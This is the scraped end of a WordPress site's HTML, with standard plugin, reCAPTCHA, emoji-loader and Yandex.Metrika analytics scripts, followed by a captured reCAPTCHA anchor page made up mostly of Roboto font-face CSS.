var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"fade","infinite":"0","keys":"0","autoplay":"0","pauseOnHover":"0","timeout":"7000","pagination":"1","paginationType":"thumbnails","closeOnClick":"1","woocommerce_gallery":"0","ajaxurl":"https://mtnw.ru/wp-admin/admin-ajax.php","nonce":"fa48caf041"};
//# sourceURL=responsive-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.2" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/wp-carousel-free/assets/js/slick.min.js?ver=20170501" id="slick-main-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":720,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["arpw-widget-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfCQCYdAAAAAGsJIdD4oJQ79r5_D-VCZzCxO4et&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfCQCYdAAAAAGsJIdD4oJQ79r5_D-VCZzCxO4et","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/themes/samsan/js/jquery.cookie.js" id="cookie_script111-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mtnw.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mtnw.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--[if IE]>
<script src="https://mtnw.ru/wp-content/themes/samsan/js/html5shiv.js"></script>
<![endif]-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
 
   ym(42197219, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42197219" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfCQCYdAAAAAGsJIdD4oJQ79r5_D-VCZzCxO4et&co=aHR0cHM6Ly9tdG53LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9eiwjshg56ac
body_size: 48629
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PnHQC7Wq5P9Ui2Lyh5skmg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PnHQC7Wq5P9Ui2Lyh5skmg">
      
    </script></head>
